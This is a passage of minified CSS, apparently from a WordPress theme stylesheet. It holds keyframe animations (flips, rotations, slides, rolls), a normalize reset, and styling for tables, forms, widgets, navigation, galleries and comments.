rotateX(10deg);transform:perspective(400px) rotateX(10deg)}100%{-webkit-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg);-ms-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg);-ms-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg)}100%{-webkit-transform:perspective(400px) rotateX(0deg);-ms-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}}.flipInX{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg);-ms-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg);-ms-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0deg);-ms-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}}.flipInY{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0deg);-ms-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0deg);-ms-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%) skewX(30deg);transform:translateX(-20%) skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0%) skewX(-15deg);transform:translateX(0%) skewX(-15deg);opacity:1}100%{-webkit-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%) skewX(30deg);-ms-transform:translateX(-20%) skewX(30deg);transform:translateX(-20%) skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0%) skewX(-15deg);-ms-transform:translateX(0%) skewX(-15deg);transform:translateX(0%) skewX(-15deg);opacity:1}100%{-webkit-transform:translateX(0%) skewX(0deg);-ms-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{-webkit-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}100%{-webkit-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}}@keyframes lightSpeedOut{0%{-webkit-transform:translateX(0%) skewX(0deg);-ms-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}100%{-webkit-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}100%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(-200deg);-ms-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}100%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(200deg);-ms-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-100px);transform:translateY(-100px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes slideOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}@-webkit-keyframes hinge{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);transform:rotate(60deg) translateY(0);opacity:1;-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}100%{-webkit-transform:translateY(700px);transform:translateY(700px);opacity:0}}@keyframes hinge{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);-ms-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);-ms-transform:rotate(60deg) translateY(0);transform:rotate(60deg) translateY(0);opacity:1;-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}100%{-webkit-transform:translateY(700px);-ms-transform:translateY(700px);transform:translateY(700px);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);-ms-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}100%{opacity:0;-webkit-transform:translateX(100%) rotate(120deg);transform:translateX(100%) rotate(120deg)}}@keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);-ms-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}100%{opacity:0;-webkit-transform:translateX(100%) rotate(120deg);-ms-transform:translateX(100%) rotate(120deg);transform:translateX(100%) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0;color:#888;font-size:15px;font-family:'Roboto';font-weight:300}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0;text-align:center}td,th,table caption{padding:5px}table caption{padding:5px;background-color:#e5e5e5}thead{background-color:#3695eb;color:#fff}tbody tr{background-color:#f5f5f5}tbody tr:nth-child(2n){background-color:#e5e5e5}.site-footer tbody tr{background-color:transparent}.site-footer tbody tr:nth-child(2n){background-color:#555}td#today{background-color:#3695eb;color:#fff}tfoot #prev,tfoot #next{text-align:left;background-color:#e5e5e5}tfoot #next{text-align:right}tfoot .pad{background-color:#f5f5f5}.site-footer table caption,.site-footer tfoot #prev,.site-footer tfoot #next{background-color:#555}.featured-section tbody tr,.site-footer tfoot .pad{background-color:transparent}table a:hover{color:#aaa}table a:focus,table a:visited{color:inherit}body,button,input,select,textarea{color:#888;font-size:14px;line-height:1.5;font-style:normal;font-weight:300}h1,h2,h3,h4,h5,h6{clear:both;color:#333}p{margin-bottom:1.5em}dfn,cite,em,i{font-style:italic}blockquote{margin:0 1.5em}address{margin:0 0 1.5em}pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;font-size:15px;font-size:.9375rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px;font-size:.9375rem}abbr,acronym{border-bottom:1px dotted #666;cursor:help}mark,ins{background:#fff9c0;text-decoration:none}big{font-size:125%}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background:#fff}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{quotes:"" ""}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ul,ol{margin:0 0 1.5em 3em;padding:0}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin-bottom:0;margin-left:1.5em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}img{height:auto;max-width:100%;line-height:0}table{margin:0 0 1.5em;width:100%}button,input[type=button],input[type=reset],input[type=submit]{background:#3695eb none repeat scroll 0 0;border:2px solid #3695eb;color:#fff;display:inline-block;font-family:"open sans";font-size:15px;font-weight:400;line-height:18px;padding:10px 30px;transition:all ease-in-out .4s;-webkit-transition:all ease-in-out .4s;-moz-transition:all ease-in-out .4s}button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover,button:focus,input[type=button]:focus,input[type=reset]:focus,input[type=submit]:focus,button:active,input[type=button]:active,input[type=reset]:active,input[type=submit]:active{background:#2b77bc;color:#fff;border-color:#2b77bc}input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],input[type=number],input[type=tel],input[type=range],input[type=date],input[type=month],input[type=week],input[type=time],input[type=datetime],input[type=datetime-local],input[type=color],textarea{color:#666;border:1px solid #ccc;border-radius:0;width:100%;height:40px}select{border:1px solid #ccc}input[type=text]:focus,input[type=email]:focus,input[type=url]:focus,input[type=password]:focus,input[type=search]:focus,input[type=number]:focus,input[type=tel]:focus,input[type=range]:focus,input[type=date]:focus,input[type=month]:focus,input[type=week]:focus,input[type=time]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=color]:focus,textarea:focus{color:#111}input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],input[type=number],input[type=tel],input[type=range],input[type=date],input[type=month],input[type=week],input[type=time],input[type=datetime],input[type=datetime-local],input[type=color]{font-size:14px;padding:5px 10px;box-sizing:border-box;-webkit-box-sizing:border-box}textarea{font-size:14px;padding:5px 10px;width:100%;height:150px}a{color:inherit;text-decoration:none;transition:all ease-in-out .4s;-webkit-transition:all ease-in-out .4s;-moz-transition:all ease-in-out .4s}a:hover,a:focus,a:active{color:#3695eb;text-decoration:none}a:hover,a:active{outline:0}.site-main .comment-navigation,.site-main .posts-navigation,.site-main .post-navigation{margin:0 0 1.5em;overflow:hidden}.nav-links a p{display:none}.comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous{float:left;width:50%}.comment-navigation .nav-next,.posts-navigation .nav-next,.post-navigation .nav-next{float:right;text-align:right;width:50%}.nav-links .nav-previous>a,.nav-links .nav-next>a{background:#3695eb none repeat scroll 0 0;display:inline-block;font-size:14px;padding:10px 20px 10px 30px;color:#fff}.nav-links .nav-next>a{padding:10px 30px 10px 20px}.nav-links .nav-previous a:hover,.nav-links .nav-next a:hover{background:#2b77bc}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;color:#2b77bc;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after,.site-details:before,.site-details:after,.contact-details:before,.contact-details:after{content:"";display:table;table-layout:fixed}.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after,.site-details:before,.site-details:after,.contact-details:before,.contact-details:after{clear:both}.widget ul,.widget ol{margin:0;padding:0}.widget ul li{list-style:none}.widget{margin:0 0 1.5em}.widget select{max-width:100%}.widget .widget-title{border-bottom:2px solid #eee;position:relative;padding-bottom:10px}.widget .widget-title:after{content:"";position:absolute;border-bottom:2px solid #3695eb;top:40px;width:35%;left:0}.widget h3{font-size:20px}.widget{font-size:14px}.widget ul{padding-left:0}.widget .ft-search-wrap i{display:none}.widget .ft-search-wrap label{float:left;width:68%}.widget .ft-search-wrap .search-submit{float:left;width:30%}.widget input[type=submit]{font-size:14px;padding:9px}.widget.widget_nav_menu .menu li:hover{background-color:transparent}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{float:left;width:80px;margin-right:10px}.woocommerce .widget_shopping_cart .cart_list li a.remove,.woocommerce.widget_shopping_cart .cart_list li a.remove{left:auto;right:0}.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li{padding-right:2em;padding-left:0}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#3695eb}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#2b77bc}.widget ul li{position:relative;padding-left:10px;transition:.4s all ease-in-out;-webkit-transition:.4s all ease-in-out;-moz-transition:.4s all ease-in-out}.widget ul li:hover{padding-left:15px}.widget ul li:before,.widget ul li:after{content:"\f105";font-family:FontAwesome;position:absolute;left:0;top:0;color:#888;transition:.4s all ease-in-out;-webkit-transition:.4s all ease-in-out;-moz-transition:.4s all ease-in-out}.widget ul li:hover:after{left:6px}.site-footer .widget ul li:before,.site-footer .widget ul li:after{color:#fff}.sticky{display:block}.hentry{margin:0 0 4em}.byline,.updated:not(.published){display:none}.single .byline,.group-blog .byline{display:inline}.page-content,.entry-content,.entry-summary{margin:1.5em 0 0}.page-links{clear:both;margin:0 0 1.5em}.blog .format-aside .entry-title,.archive .format-aside .entry-title{display:none}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.comments-area{border:1px solid #ddd;margin-top:40px;padding:10px}.comments-title{border-bottom:1px solid #ddd;margin:0 0 15px;padding-bottom:5px}.comments-area ol{list-style:outside none none;margin:0;padding:0}.comments-area ol li{font-size:13px}.comments-area ol.comment-list>li{border-bottom:1px solid #ddd;margin-bottom:20px;padding-bottom:20px}.comments-area ol.comment-list>li:last-child{border-bottom:medium none;margin-bottom:0}.comments-area ol.comment-list>li .comment-body{margin-bottom:20px}.comments-area ol.comment-list>li .comment-body:last-child{margin-bottom:0}.comments-area ol.children{margin-left:20px}.comment-meta{position:relative}.comment-metadata{font-style:italic;margin-top:10px;text-decoration:underline}.comment-awaiting-moderation{color:red;font-family:open sans;font-style:italic;margin:0;position:absolute;right:0;top:20px}.reply a{background:#ddd none repeat scroll 0 0;display:inline-block;padding:5px 15px}.reply a:hover{color:#fff;background:#3695eb}.comment-respond h3{background:#ddd none repeat scroll 0 0;padding:5px 15px}.comment-notes{font-size:14px}.required{color:red;display:inline-block;font-size:30px;line-height:20px;position:relative;top:5px}.comment-form textarea,.comment-form 